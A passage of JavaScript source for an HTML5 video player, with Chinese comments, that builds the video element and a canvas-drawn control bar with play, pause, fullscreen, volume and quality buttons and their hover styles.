				if(this.VA.length == 1) {
					src = ' src="' + this.VA[0][0] + '"';
				} else {
					var videoArr = this.VA.slice(0);
					videoArr = this.arrSort(videoArr);
					for(i = 0; i < videoArr.length; i++) {
						var type = '';
						var va = videoArr[i];
						if(va[1]) {
							type = ' type="' + va[1] + '"';
						}
						source += '<source src="' + va[0] + '"' + type + '>';
					}
				}
				//分析视频地址结束
				if(v['autoplay']) {
					autoplay = ' autoplay="autoplay"';
				}
				if(v['poster']) {
					poster = ' poster="' + v['poster'] + '"';
				}
				if(v['loop']) {
					loop = ' loop="loop"';
				}
				if(v['seek'] > 0) {
					this.needSeek = v['seek'];
				}
				if(v['track'] != null && v['chtrack'] == null) {
					var trackArr = v['track'];
					var trackDefault = '';
					var defaultHave = false;
					for(i = 0; i < trackArr.length; i++) {
						var trackObj = trackArr[i];
						if(trackObj['default'] && !defaultHave) {
							trackDefault = ' default';
							defaultHave = true;
						} else {
							trackDefault = '';
						}
						track += '<track kind="' + trackObj['kind'] + '" src="' + trackObj['src'] + '" srclang="' + trackObj['srclang'] + '" label="' + trackObj['label'] + '"' + trackDefault + '>';
					}
				}
				var vid = this.randomString();
				var html = '';
				if(!this.isM3u8) {
					html = '<video id="' + vid + '"' + src + ' width="100%" height="100%"' + autoplay + poster + loop + ' webkit-playsinline="true">' + source + track + '</video>';
				} else {
					html = '<video id="' + vid + '" width="100%" height="100%"' + poster + loop + ' webkit-playsinline="true">' + track + '</video>';
				}
				this.PD.innerHTML = html;
				this.V = this.getByElement('#'+vid); //V：定义播放器对象全局变量
				this.V.volume = volume; //定义音量
				if(this.isM3u8) {
					var loadJsHandler = function() {
						thisTemp.embedHls(thisTemp.VA[0][0], v['autoplay']);
					};
					this.loadJs(javascriptPath + 'hls/hls.min.js', loadJsHandler);
				}
				this.css(this.V, 'backgroundColor', '#000000');
				//创建一个画布容器
				if(this.config['videoDrawImage']) {
					var canvasID = 'vcanvas' + this.randomString();
					var canvasDiv = document.createElement('div');
					canvasDiv.className = canvasID;
					this.PD.appendChild(canvasDiv);
					this.MD = this.getByElement(canvasID); //定义画布存储容器
					this.css(this.MD, {
						backgroundColor: '#000000',
						width: '100%',
						height: '100%',
						position: 'absolute',
						display: 'none',
						cursor: 'pointer',
						left: '0px',
						top: '0px',
						zIndex: '10'
					});
					var cvid = 'ccanvas' + this.randomString();
					this.MD.innerHTML = this.newCanvas(cvid, this.PD.offsetWidth, this.PD.offsetHeight);
					this.MDC = this.getByElement(cvid + '-canvas');
					this.MDCX = this.MDC.getContext('2d');
				}
				this.playerType = 'html5video';
				//播放器构建完成并且设置好样式
				//建立播放器的监听函数，包含操作监听及事件监听
				this.addVEvent();
				//根据清晰度的值构建清晰度切换按钮
				this.definition();
				this.playerLoad();
			} else { //如果不支持HTML5-VIDEO则调用flashplayer
				this.embedSWF();
			}
		},
		/*
			内部函数
			发送播放器加载成功的消息
		*/
		playerLoad: function() {
			var thisTemp = this;
			if(this.isFirst) {
				this.isFirst = false;
				window.setTimeout(function() {
					thisTemp.loadedHandler();
				}, 1);
			}
		},
		/*
			内部函数
			建立播放器的监听函数，包含操作监听及事件监听
		*/
		addVEvent: function() {
			var thisTemp = this;
			//监听视频单击事件
			var eventVideoClick = function(event) {
				thisTemp.videoClick();
			};
			this.addListener('click', eventVideoClick);
			this.addListener('click', eventVideoClick, this.MDC);
			//延迟计算加载失败事件
			this.timerErrorFun();
			//监听视频加载到元数据事件
			var eventJudgeIsLive = function(event) {
				thisTemp.judgeIsLive();
			};
			this.addListener('loadedmetadata', eventJudgeIsLive);
			//监听视频播放事件
			var eventPlaying = function(event) {
				thisTemp.playingHandler();
			};
			this.addListener('playing', eventPlaying);
			//监听视频暂停事件
			var eventPause = function(event) {
				thisTemp.pauseHandler();
			};
			this.addListener('pause', eventPause);
			//监听视频播放时间事件
			var eventTimeupdate = function(event) {
				if(thisTemp.timerLoading != null) {
					thisTemp.loadingStart(false);
				}
			};
			this.addListener('timeupdate', eventTimeupdate);
			//监听视频缓冲事件
			var eventWaiting = function(event) {
				thisTemp.loadingStart(true);
			};
			this.addListener('waiting', eventWaiting);
			//监听视频seek结束事件
			var eventSeeked = function(event) {
				thisTemp.seekedHandler();
			};
			this.addListener('seeked', eventSeeked);
			//监听视频播放结束事件
			var eventEnded = function(event) {
				thisTemp.endedHandler();
			};
			this.addListener('ended', eventEnded);
			//监听视频音量
			var eventVolumeChange = function(event) {
				try {
					thisTemp.volumechangeHandler();
				} catch(event) {}
			};
			this.addListener('volumechange', eventVolumeChange);
			//建立界面
			this.interFace();
		},
		/*
			内部函数
			重置界面元素
		*/
		resetPlayer: function() {
			this.timeTextHandler();
			this.timeProgress(0, 1); //改变时间进度条宽
			this.initPlayPause(); //判断显示播放或暂停按钮
			this.definition(); //构建清晰度按钮
			this.showFrontNext(); //构建上一集下一集按钮
			this.deletePrompt(); //删除提示点
			this.deletePreview(); //删除预览图
			this.trackHide(); //重置字幕
			this.resetTrack();
			this.trackElement = [];
			this.track = [];
		},
		/*
			内部函数
			构建界面元素
		 */
		interFace: function() {
			var thisTemp = this;
			var html = ''; //控制栏内容
			var i = 0;
			var bWidth = 38, //按钮的宽
				bHeight = 38; //按钮的高
			var bBgColor = '#FFFFFF', //按钮元素默认颜色
				bOverColor = '#0782F5'; //按钮元素鼠标经过时的颜色
			var timeInto = '00:00 / 00:00'; //时间显示框默认显示内容
			var randomS = this.randomString(10); //获取一个随机字符串
			/*
				以下定义界面各元素的ID，统一以ID结束
			*/

			var controlBarBgID = 'controlbgbar' + randomS, //控制栏背景
				controlBarID = 'controlbar' + randomS, //控制栏容器
				timeProgressBgID = 'timeprogressbg' + randomS, //播放进度条背景
				loadProgressID = 'loadprogress' + randomS, //加载进度条
				timeProgressID = 'timeprogress' + randomS, //播放进度条
				timeBOBGID = 'timebobg' + randomS, //播放进度按钮容器，该元素为一个透明覆盖在播放进度条上
				timeBOID = 'timebo' + randomS, //播放进度可拖动按钮外框
				timeBWID = 'timebw' + randomS, //播放进度可拖动按钮内框
				timeTextID = 'timetext' + randomS, //时间文本框
				playID = 'play' + randomS, //播放按钮
				pauseID = 'pause' + randomS, //暂停按钮
				frontID = 'front' + randomS, //前一集按钮
				nextID = 'next' + randomS, //下一集按钮
				fullID = 'full' + randomS, //全屏按钮
				escFullID = 'escfull' + randomS, //退出全屏按钮
				muteID = 'mute' + randomS, //静音按钮
				escMuteID = 'escmute' + randomS, //取消静音按钮
				volumeID = 'volume' + randomS, //音量调节框容器
				volumeDbgID = 'volumedbg' + randomS, //音量调节框容器背景
				volumeBgID = 'volumebg' + randomS, //音量调节框背景层
				volumeUpID = 'volumeup' + randomS, //音量调节框可变宽度层
				volumeBOID = 'volumebo' + randomS, //音量调节按钮外框
				volumeBWID = 'volumebw' + randomS, //音量调节按钮内框
				definitionID = 'definition' + randomS, //清晰度容器
				definitionPID = 'definitionp' + randomS, //清晰度列表容器
				promptBgID = 'promptbg' + randomS, //提示框背景
				promptID = 'prompt' + randomS, //提示框
				dlineID = 'dline' + randomS, //分隔线共用前缀
				menuID = 'menu' + randomS, //右键容器
				pauseCenterID = 'pausecenter' + randomS, //中间暂停按钮
				loadingID = 'loading' + randomS, //缓冲
				errorTextID = 'errortext' + randomS, //错误文本框
				logoID = 'logo' + randomS; //logo
			//构建一些PD（播放器容器）里使用的元素
			var controlBarBg = document.createElement('div'),
				controlBar = document.createElement('div'),
				timeProgressBg = document.createElement('div'),
				timeBoBg = document.createElement('div'),
				pauseCenter = document.createElement('div'),
				errorText = document.createElement('div'),
				promptBg = document.createElement('div'),
				prompt = document.createElement('div'),
				menuDiv = document.createElement('div'),
				definitionP = document.createElement('div'),
				loading = document.createElement('div'),
				logo = document.createElement('div');

			controlBarBg.className = controlBarBgID;
			controlBar.className = controlBarID;
			timeProgressBg.className = timeProgressBgID;
			timeBoBg.className = timeBOBGID;
			promptBg.className = promptBgID;
			prompt.className = promptID;
			menuDiv.className = menuID;
			definitionP.className = definitionPID;
			pauseCenter.className = pauseCenterID;
			loading.className = loadingID;
			logo.className = logoID;
			errorText.className = errorTextID;

			this.PD.appendChild(controlBarBg);
			this.PD.appendChild(controlBar);
			this.PD.appendChild(timeProgressBg);
			this.PD.appendChild(timeBoBg);
			this.PD.appendChild(promptBg);
			this.PD.appendChild(prompt);
			this.PD.appendChild(definitionP);
			this.PD.appendChild(pauseCenter);

			this.PD.appendChild(loading);
			this.PD.appendChild(errorText);
			this.PD.appendChild(logo);
			this.body.appendChild(menuDiv);
			//构建一些PD（播放器容器）里使用的元素结束

			if(this.vars['live']) { //如果是直播，时间显示文本框里显示当前系统时间
				timeInto = this.getNowDate();
			}
			//构建控制栏的内容
			html += '<div class="' + playID + '" data-title="' + thisTemp.language['play'] + '">' + this.newCanvas(playID, bWidth, bHeight) + '</div>'; //播放按钮
			html += '<div class="' + pauseID + '" data-title="' + thisTemp.language['pause'] + '">' + this.newCanvas(pauseID, bWidth, bHeight) + '</div>'; //暂停按钮
			html += '<div class="' + dlineID + '-la"></div>'; //分隔线
			html += '<div class="' + frontID + '" data-title="' + thisTemp.language['front'] + '">' + this.newCanvas(frontID, bWidth, bHeight) + '</div>'; //前一集按钮
			html += '<div class="' + dlineID + '-lb"></div>'; //分隔线
			html += '<div class="' + nextID + '" data-title="' + thisTemp.language['next'] + '">' + this.newCanvas(nextID, bWidth, bHeight) + '</div>'; //下一集按钮
			html += '<div class="' + dlineID + '-lc"></div>'; //分隔线

			html += '<div class="' + timeTextID + '">' + timeInto + '</div>'; //时间文本
			html += '<div class="' + fullID + '" data-title="' + thisTemp.language['full'] + '">' + this.newCanvas(fullID, bWidth, bHeight) + '</div>'; //全屏按钮
			html += '<div class="' + escFullID + '" data-title="' + thisTemp.language['escFull'] + '">' + this.newCanvas(escFullID, bWidth, bHeight) + '</div>'; //退出全屏按钮
			html += '<div class="' + dlineID + '-ra"></div>'; //分隔线
			html += '<div class="' + definitionID + '" data-title="' + thisTemp.language['definition'] + '"></div>'; //清晰度容器
			html += '<div class="' + dlineID + '-rb"></div>'; //分隔线
			html += '<div class="' + volumeID + '"><div class="' + volumeDbgID + '"><div class="' + volumeBgID + '"><div class="' + volumeUpID + '"></div></div><div class="' + volumeBOID + '"><div class="' + volumeBWID + '"></div></div></div></div>'; //音量调节框,音量调节按钮
			html += '<div class="' + muteID + '" data-title="' + thisTemp.language['mute'] + '">' + this.newCanvas(muteID, bWidth, bHeight) + '</div>'; //静音按钮
			html += '<div class="' + escMuteID + '" data-title="' + thisTemp.language['escMute'] + '">' + this.newCanvas(escMuteID, bWidth, bHeight) + '</div>'; //退出静音按钮
			html += '<div class="' + dlineID + '-rc"></div>'; //分隔线
			this.getByElement(controlBarID).innerHTML = html;
			//构建控制栏内容结束
			//构建进度条内容
			this.getByElement(timeProgressBgID).innerHTML = '<div class="' + loadProgressID + '"></div><div class="' + timeProgressID + '"></div>';
			this.getByElement(timeBOBGID).innerHTML = '<div class="' + timeBOID + '"><div class="' + timeBWID + '"></div></div>';
			//构建进度条内容结束
			this.getByElement(pauseCenterID).innerHTML = this.newCanvas(pauseCenterID, 80, 80); //构建中间暂停按钮
			this.getByElement(loadingID).innerHTML = this.newCanvas(loadingID, 60, 60); //构建中间缓冲时显示的图标
			this.getByElement(errorTextID).innerHTML = this.language['error']; //构建错误时显示的文本框
			this.getByElement(logoID).innerHTML = this.vars['logo'] || this.logo; //构建logo
			//CB:Object：全局变量，将一些全局需要用到的元素统一放在CB对象里
			var pd=this.PD;
			this.CB = {
				controlBarBg: this.getByElement(controlBarBgID,pd),
				controlBar: this.getByElement(controlBarID,pd),
				promptBg: this.getByElement(promptBgID,pd),
				prompt: this.getByElement(promptID,pd),
				timeProgressBg: this.getByElement(timeProgressBgID,pd),
				loadProgress: this.getByElement(loadProgressID,pd),
				timeProgress: this.getByElement(timeProgressID,pd),
				timeBoBg: this.getByElement(timeBOBGID,pd),
				timeButton: this.getByElement(timeBOID,pd),
				timeText: this.getByElement(timeTextID,pd),
				play: this.getByElement(playID,pd),
				front: this.getByElement(frontID,pd),
				next: this.getByElement(nextID,pd),
				pause: this.getByElement(pauseID,pd),
				definition: this.getByElement(definitionID,pd),
				definitionP: this.getByElement(definitionPID,pd),
				definitionLine: this.getByElement(dlineID + '-rb',pd),
				full: this.getByElement(fullID,pd),
				escFull: this.getByElement(escFullID,pd),
				mute: this.getByElement(muteID,pd),
				escMute: this.getByElement(escMuteID,pd),
				volume: this.getByElement(volumeID,pd),
				volumeBg: this.getByElement(volumeBgID,pd),
				volumeUp: this.getByElement(volumeUpID,pd),
				volumeBO: this.getByElement(volumeBOID,pd),
				pauseCenter: this.getByElement(pauseCenterID,pd),
				menu: this.getByElement(menuID),
				loading: this.getByElement(loadingID,pd),
				loadingCanvas: this.getByElement(loadingID + '-canvas',pd),
				errorText: this.getByElement(errorTextID,pd),
				logo: this.getByElement(logoID,pd),
				playLine: this.getByElement(dlineID + '-la',pd),
				frontLine: this.getByElement(dlineID + '-lb',pd),
				nextLine: this.getByElement(dlineID + '-lc',pd),
				fullLine: this.getByElement(dlineID + '-ra'),
				definitionLine: this.getByElement(dlineID + '-rb',pd),
				muteLine: this.getByElement(dlineID + '-rc',pd)
			};
			this.buttonWidth = {
				play: bWidth,
				full: bWidth,
				front: bWidth,
				next: bWidth,
				mute: bWidth
			};
			//定义界面元素的样式
			//控制栏背景
			this.css(controlBarBgID, {
				width: '100%',
				height: bHeight + 'px',
				backgroundColor: '#000000',
				position: 'absolute',
				bottom: '0px',
				filter: 'alpha(opacity:0.8)',
				opacity: '0.8',
				zIndex: '90'
			});
			//控制栏容器
			this.css(controlBarID, {
				width: '100%',
				height: bHeight + 'px',
				position: 'absolute',
				bottom: '0px',
				zIndex: '90'
			});
			//中间暂停按钮
			this.css(pauseCenterID, {
				width: '80px',
				height: '80px',
				borderRadius: '50%',
				position: 'absolute',
				display: 'none',
				cursor: 'pointer',
				zIndex: '100'
			});
			//loading
			this.css(loadingID, {
				width: '60px',
				height: '60px',
				position: 'absolute',
				display: 'none',
				zIndex: '100'
			});
			//出错文本框
			this.css(errorTextID, {
				width: '120px',
				height: '30px',
				lineHeight: '30px',
				color: '#FFFFFF',
				fontSize: '14px',
				textAlign: 'center',
				position: 'absolute',
				display: 'none',
				zIndex: '101',
				cursor: 'default',
				zIndex: '100'
			});
			//定义logo文字的样式
			this.css(logoID, {
				height: '30px',
				lineHeight: '30px',
				color: '#FFFFFF',
				fontFamily: 'Arial',
				fontSize: '28px',
				textAlign: 'center',
				position: 'absolute',
				float: 'left',
				left: '-1000px',
				top: '20px',
				zIndex: '100',
				filter: 'alpha(opacity:0.8)',
				opacity: '0.8',
				cursor: 'default'
			});

			this.css(this.CB['loadingCanvas'], {
				transform: 'rotate(0deg)',
				msTransform: 'rotate(0deg)',
				mozTransform: 'rotate(0deg)',
				webkitTransform: 'rotate(0deg)',
				oTransform: 'rotate(0deg)'
			});
			//定义提示语的样式
			this.css([promptBgID, promptID], {
				height: '30px',
				lineHeight: '30px',
				color: '#FFFFFF',
				fontSize: '14px',
				textAlign: 'center',
				position: 'absolute',
				borderRadius: '5px',
				paddingLeft: '5px',
				paddingRight: '5px',
				bottom: '0px',
				display: 'none',
				zIndex: '95'
			});
			this.css(promptBgID, {
				backgroundColor: '#000000',
				filter: 'alpha(opacity:0.5)',
				opacity: '0.5'
			});
			//时间进度条背景容器
			this.css(timeProgressBgID, {
				width: '100%',
				height: '6px',
				backgroundColor: '#3F3F3F',
				overflow: 'hidden',
				position: 'absolute',
				bottom: '38px',
				zIndex: '88'
			});
			//加载进度和时间进度
			this.css([loadProgressID, timeProgressID], {
				width: '1px',
				height: '6px',
				position: 'absolute',
				bottom: '38px',
				top: '0px',
				zIndex: '91'
			});
			this.css(loadProgressID, 'backgroundColor', '#6F6F6F');
			this.css(timeProgressID, 'backgroundColor', bOverColor);
			//时间进度按钮
			this.css(timeBOBGID, {
				width: '100%',
				height: '14px',
				overflow: 'hidden',
				position: 'absolute',
				bottom: '34px',
				cursor: 'pointer',
				zIndex: '92'
			});
			this.css(timeBOID, {
				width: '14px',
				height: '14px',
				overflow: 'hidden',
				borderRadius: '50%',
				backgroundColor: bBgColor,
				cursor: 'pointer',
				position: 'absolute',
				top: '0px',
				zIndex: '20'
			});
			this.css(timeBWID, {
				width: '8px',
				height: '8px',
				overflow: 'hidden',
				borderRadius: '50%',
				position: 'absolute',
				backgroundColor: bOverColor,
				left: '3px',
				top: '3px'
			});
			this.css(timeTextID, {
				lineHeight: bHeight + 'px',
				color: '#FFFFFF',
				fontFamily: 'arial',
				fontSize: '16px',
				paddingLeft: '10px',
				float: 'left',
				overflow: 'hidden',
				cursor: 'default'
			});

			//分隔线
			this.css([dlineID + '-la', dlineID + '-lb', dlineID + '-lc', dlineID + '-ra', dlineID + '-rb', dlineID + '-rc'], {
				width: '0px',
				height: bHeight + 'px',
				overflow: 'hidden',
				borderLeft: '1px solid #303030',
				borderRight: '1px solid #151515',
				filter: 'alpha(opacity:0.9)',
				opacity: '0.9'
			});
			this.css([dlineID + '-la', dlineID + '-lb', dlineID + '-lc'], 'float', 'left');
			this.css([dlineID + '-ra', dlineID + '-rb', dlineID + '-rc'], 'float', 'right');
			this.css([dlineID + '-lb', dlineID + '-lc', dlineID + '-rb'], 'display', 'none');
			//播放/暂停/上一集/下一集按钮
			this.css([playID, pauseID, frontID, nextID], {
				width: bWidth + 'px',
				height: bHeight + 'px',
				float: 'left',
				overflow: 'hidden',
				cursor: 'pointer'
			});
			this.css([frontID, nextID], 'display', 'none');
			//初始化判断播放/暂停按钮隐藏项
			this.initPlayPause();

			//设置静音/取消静音的按钮样式
			this.css([muteID, escMuteID], {
				width: bWidth + 'px',
				height: bHeight + 'px',
				float: 'right',
				overflow: 'hidden',
				cursor: 'pointer'
			});
			if(this.vars['volume'] > 0) {
				this.css(escMuteID, 'display', 'none');
			} else {
				this.css(muteID, 'display', 'none');
			}
			//音量调节框
			this.css([volumeID, volumeDbgID], {
				width: '110px',
				height: bHeight + 'px',
				overflow: 'hidden',
				float: 'right'
			});
			this.css(volumeDbgID, {
				position: 'absolute'
			});
			this.css([volumeBgID, volumeUpID], {
				width: '100px',
				height: '6px',
				overflow: 'hidden',
				borderRadius: '5px',
				cursor: 'pointer'
			});
			this.css(volumeBgID, {
				position: 'absolute',
				top: '16px'
			});
			this.css(volumeBgID, 'backgroundColor', '#666666');
			this.css(volumeUpID, 'backgroundColor', bOverColor);
			this.buttonWidth['volume'] = 100;
			//音量调节按钮
			this.css(volumeBOID, {
				width: '12px',
				height: '12px',
				overflow: 'hidden',
				borderRadius: '50%',
				position: 'absolute',
				backgroundColor: bBgColor,
				top: '13px',
				left: '0px',
				cursor: 'pointer'
			});
			this.css(volumeBWID, {
				width: '6px',
				height: '6px',
				overflow: 'hidden',
				borderRadius: '50%',
				position: 'absolute',
				backgroundColor: bOverColor,
				left: '3px',
				top: '3px'
			});
			//清晰度容器
			this.css(definitionID, {
				lineHeight: bHeight + 'px',
				color: '#FFFFFF',
				float: 'right',
				fontSize: '14px',
				textAlign: 'center',
				overflow: 'hidden',
				display: 'none',
				cursor: 'pointer'
			});
			this.css(definitionPID, {
				lineHeight: (bHeight - 8) + 'px',
				color: '#FFFFFF',
				overflow: 'hidden',
				position: 'absolute',
				bottom: '4px',
				backgroundColor: '#000000',
				textAlign: 'center',
				zIndex: '95',
				cursor: 'pointer',
				display: 'none'
			});
			//设置全屏/退出全屏按钮样式
			this.css([fullID, escFullID], {
				width: bWidth + 'px',
				height: bHeight + 'px',
				float: 'right',
				overflow: 'hidden',
				cursor: 'pointer'
			});
			this.css(escFullID, 'display', 'none');
			//构建各按钮的形状
			//播放按钮
			var cPlay = this.getByElement(playID + '-canvas').getContext('2d');
			var cPlayFillRect = function() {
				thisTemp.canvasFill(cPlay, [
					[12, 10],
					[29, 19],
					[12, 28]
				]);
			};
			cPlay.fillStyle = bBgColor;
			cPlayFillRect();
			var cPlayOver = function(event) {
				cPlay.clearRect(0, 0, bWidth, bHeight);
				cPlay.fillStyle = bOverColor;
				cPlayFillRect();
			};
			var cPlayOut = function(event) {
				cPlay.clearRect(0, 0, bWidth, bHeight);
				cPlay.fillStyle = bBgColor;
				cPlayFillRect();
			};

			this.addListener('mouseover', cPlayOver, this.getByElement(playID + '-canvas'));
			this.addListener('mouseout', cPlayOut, this.getByElement(playID + '-canvas'));
			//暂停按钮
			var cPause = this.getByElement(pauseID + '-canvas').getContext('2d');
			var cPauseFillRect = function() {
				thisTemp.canvasFillRect(cPause, [
					[10, 10, 5, 18],
					[22, 10, 5, 18]
				]);
			};
			cPause.fillStyle = bBgColor;
			cPauseFillRect();
			var cPauseOver = function(event) {
				cPause.clearRect(0, 0, bWidth, bHeight);
				cPause.fillStyle = bOverColor;
				cPauseFillRect();
			};
			var cPauseOut = function(event) {
				cPause.clearRect(0, 0, bWidth, bHeight);
				cPause.fillStyle = bBgColor;
				cPauseFillRect();
			};
			this.addListener('mouseover', cPauseOver, this.getByElement(pauseID + '-canvas'));
			this.addListener('mouseout', cPauseOut, this.getByElement(pauseID + '-canvas'));
			//前一集按钮
			var cFront = this.getByElement(frontID + '-canvas').getContext('2d');
			var cFrontFillRect = function() {
				thisTemp.canvasFill(cFront, [
					[16, 19],
					[30, 10],
					[30, 28]
				]);
				thisTemp.canvasFillRect(cFront, [
					[8, 10, 5, 18]
				]);
			};
			cFront.fillStyle = bBgColor;
			cFrontFillRect();
			var cFrontOver = function(event) {
				cFront.clearRect(0, 0, bWidth, bHeight);
				cFront.fillStyle = bOverColor;
				cFrontFillRect();
			};
			var cFrontOut = function(event) {
				cFront.clearRect(0, 0, bWidth, bHeight);
				cFront.fillStyle = bBgColor;
				cFrontFillRect();
			};

			this.addListener('mouseover', cFrontOver, this.getByElement(frontID + '-canvas'));
			this.addListener('mouseout', cFrontOut, this.getByElement(frontID + '-canvas'));
			//下一集按钮
			var cNext = this.getByElement(nextID + '-canvas').getContext('2d');
			var cNextFillRect = function() {
				thisTemp.canvasFill(cNext, [
					[8, 10],
					[22, 19],
					[8, 28]
				]);
				thisTemp.canvasFillRect(cNext, [
					[25, 10, 5, 18]
				]);
			};
			cNext.fillStyle = bBgColor;
			cNextFillRect();
			var cNextOver = function(event) {
				cNext.clearRect(0, 0, bWidth, bHeight);
				cNext.fillStyle = bOverColor;
				cNextFillRect();
			};
			var cNextOut = function(event) {
				cNext.clearRect(0, 0, bWidth, bHeight);
				cNext.fillStyle = bBgColor;
				cNextFillRect();
			};
			this.addListener('mouseover', cNextOver, this.getByElement(nextID + '-canvas'));
			this.addListener('mouseout', cNextOut, this.getByElement(nextID + '-canvas'));
			//全屏按钮
			var cFull = this.getByElement(fullID + '-canvas').getContext('2d');
			var cFullFillRect = function() {
				thisTemp.canvasFillRect(cFull, [
					[19, 10, 9, 3],
					[25, 13, 3, 6],
					[10, 19, 3, 9],
					[13, 25, 6, 3]
				]);
			};
			cFull.fillStyle = bBgColor;
			cFullFillRect();
			var cFullOver = function() {
				cFull.clearRect(0, 0, bWidth, bHeight);
				cFull.fillStyle = bOverColor;
				cFullFillRect();
			};
			var cFullOut = function() {
				cFull.clearRect(0, 0, bWidth, bHeight);
				cFull.fillStyle = bBgColor;
				cFullFillRect();
			};
			this.addListener('mouseover', cFullOver, this.getByElement(fullID + '-canvas'));
			this.addListener('mouseout', cFullOut, this.getByElement(fullID + '-canvas'));
			//定义退出全屏按钮样式
			var cEscFull = this.getByElement(escFullID + '-canvas').getContext('2d');
			var cEscFullFillRect = function() {
				thisTemp.canvasFillRect(cEscFull, [
					[20, 9, 3, 9],
					[23, 15, 6, 3],
					[9, 20, 9, 3],
					[15, 23, 3, 6]
				]);
			};
			cEscFull.fillStyle = bBgColor;
			cEscFullFillRect();

			var cEscFullOver = function() {
				cEscFull.clearRect(0, 0, bWidth, bHeight);
				cEscFull.fillStyle = bOverColor;
				cEscFullFillRect();
			};
			var cEscFullOut = function() {
				cEscFull.clearRect(0, 0, bWidth, bHeight);
				cEscFull.fillStyle = bBgColor;
				cEscFullFillRect();
			};
			this.addListener('mouseover', cEscFullOver, this.getByElement(escFullID + '-canvas'));
			this.addListener('mouseout', cEscFullOut, this.getByElement(escFullID + '-canvas'));
			//定义全屏按钮的样式
			var cMute = this.getByElement(muteID + '-canvas').getContext('2d');
			var cMuteFillRect = function() {
				thisTemp.canvasFill(cMute, [
					[10, 15],
					[15, 15],
					[21, 10],
					[21, 28],
					[15, 23],
					[10, 23]
				]);
				thisTemp.canvasFillRect(cMute, [
					[23, 15, 2, 8],
					[27, 10, 2, 18]
				]);
			};
			cMute.fillStyle = bBgColor;
			cMuteFillRect();
			var cMuteOver = function() {
				cMute.clearRect(0, 0, bWidth, bHeight);
				cMute.fillStyle = bOverColor;
				cMuteFillRect();
			};
			var cMuteOut = function() {
				cMute.clearRect(0, 0, bWidth, bHeight);
				cMute.fillStyle = bBgColor;
				cMuteFillRect();
			};
			this.addListener('mouseover', cMuteOver, this.getByElement(muteID + '-canvas'));
			this.addListener('mouseout', cMuteOut, this.getByElement(muteID + '-canvas'));
			//定义退出全屏按钮样式
			var cEscMute = this.getByElement(escMuteID + '-canvas').getContext('2d');
			var cEscMuteFillRect = function() {
				thisTemp.canvasFill(cEscMute, [
					[10, 15],
					[15, 15],
					[21, 10],
					[21, 28],
					[15, 23],
					[10, 23]
				]);
				thisTemp.canvasFill(cEscMute, [
					[23, 13],
					[24, 13],
					[33, 25],
					[32, 25]
				]);
				thisTemp.canvasFill(cEscMute, [
					[32, 13],
					[33, 13],
					[24, 25],
					[23, 25]
				]);
			};
			cEscMute.fillStyle = bBgColor;
			cEscMuteFillRect();
			var cEscMuteOver = function() {
				cEscMute.clearRect(0, 0, bWidth, bHeight);
				cEscMute.fillStyle = bOverColor;
				cEscMuteFillRect();
			};
			var cEscMuteOut = function() {
				cEscMute.clearRect(0, 0, bWidth, bHeight);
				cEscMute.fillStyle = bBgColor;
				cEscMuteFillRect();
			};
			this.addListener('mouseover', cEscMuteOver, this.getByElement(escMuteID + '-canvas'));
			this.addListener('mouseout', cEscMuteOut, this.getByElement(escMuteID + '-canvas'));
			//定义loading样式
			var cLoading = this.getByElement(loadingID + '-canvas').getContext('2d');
			var cLoadingFillRect = function() {
				cLoading.save();
				var grad = cLoading.createLinearGradient(0, 0, 60, 60);
				grad.addColorStop(0, bBgColor);
				var grad2 = cLoading.createLinearGradient(0, 0, 80, 60);
				grad2.addColorStop(1, bOverColor);
				cLoading.strokeStyle = grad; //设置描边样式
				cLoading.lineWidth = 8; //设置线宽
				cLoading.beginPath(); //路径开始
				cLoading.arc(30, 30, 25, 0.25 * Math.PI, 2 * Math.PI, false); //用于绘制圆弧context.arc(x坐标，y坐标，半径，起始角度，终止角度，顺时针/逆时针)
				cLoading.stroke(); //绘制
				cLoading.closePath(); //路径结束
				cLoading.beginPath(); //路径开始
				cLoading.strokeStyle = grad2; //设置描边样式
				cLoading.arc(30, 30, 25, 0, 0.25 * Math.PI, false); //用于绘制圆弧context.arc(x坐标，y坐标，半径，起始角度，终止角度，顺时针/逆时针)
				cLoading.stroke(); //绘制
				cLoading.closePath(); //路径结束
				cLoading.restore();
			};
			cLoading.fillStyle = bBgColor;
			cLoadingFillRect();
			//定义中间暂停按钮的样式
			var cPauseCenter = this.getByElement(pauseCenterID + '-canvas').getContext('2d');
			var cPauseCenterFillRect = function() {
				thisTemp.canvasFill(cPauseCenter, [
					[28, 22],
					[59, 38],
					[28, 58]
				]);
				/* 指定几个颜色 */
				cPauseCenter.save();
				cPauseCenter.lineWidth = 5; //设置线宽
				cPauseCenter.beginPath(); //路径开始
				cPauseCenter.arc(40, 40, 35, 0, 2 * Math.PI, false); //用于绘制圆弧context.arc(x坐标，y坐标，半径，起始角度，终止角度，顺时针/逆时针)
				cPauseCenter.stroke(); //绘制
				cPauseCenter.closePath(); //路径结束
				cPauseCenter.restore();
			};
			cPauseCenter.fillStyle = bBgColor;
			cPauseCenter.strokeStyle = bBgColor;
			cPauseCenterFillRect();
			var cPauseCenterOver = function() {
				cPauseCenter.clearRect(0, 0, 80, 80);
				cPauseCenter.fillStyle = bOverColor;
				cPauseCenter.strokeStyle = bOverColor;
				cPauseCenterFillRect();
			};
			var cPauseCenterOut = function() {
				cPauseCenter.clearRect(0, 0, 80, 80);
				cPauseCenter.fillStyle = bBgColor;
				cPauseCenter.strokeStyle = bBgColor;
				cPauseCenterFillRect();
			};
			this.addListener('mouseover', cPauseCenterOver, this.getByElement(pauseCenterID + '-canvas'));
			this.addListener('mouseout', cPauseCenterOut, this.getByElement(pauseCenterID + '-canvas'));

			//鼠标经过/离开音量调节按钮
			var volumeBOOver = function() {
				thisTemp.css(volumeBOID, 'backgroundColor', bOverColor);
				thisTemp.css(volumeBWID, 'backgroundColor', bBgColor);
			};
			var volumeBOOut = function() {
				thisTemp.css(volumeBOID, 'backgroundColor', bBgColor);
				thisTemp.css(volumeBWID, 'backgroundColor', bOverColor);
			};
			this.addListener('mouseover', volumeBOOver, this.getByElement(volumeBOID));
			this.addListener('mouseout', volumeBOOut, this.getByElement(volumeBOID));
			//鼠标经过/离开进度按钮
			var timeBOOver = function() {
				thisTemp.css(timeBOID, 'backgroundColor', bOverColor);
				thisTemp.css(timeBWID, 'backgroundColor', bBgColor);
			};
			var timeBOOut = function() {
				thisTemp.css(timeBOID, 'backgroundColor', bBgColor);
				thisTemp.css(timeBWID, 'backgroundColor', bOverColor);
			};
			this.addListener('mouseover', timeBOOver, this.getByElement(timeBOID));
			this.addListener('mouseout', timeBOOut, this.getByElement(timeBOID));

			this.addButtonEvent(); //注册按钮及音量调节，进度操作事件
